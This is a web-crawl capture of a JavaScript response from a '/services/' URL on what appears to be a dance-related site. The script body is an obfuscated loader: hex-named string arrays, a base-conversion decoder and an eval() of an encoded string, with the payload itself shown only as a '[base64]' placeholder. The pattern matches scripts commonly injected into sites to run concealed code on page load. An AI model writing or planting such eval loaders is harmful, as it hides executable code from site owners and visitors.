

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"YmIfulrXv",24,7,33))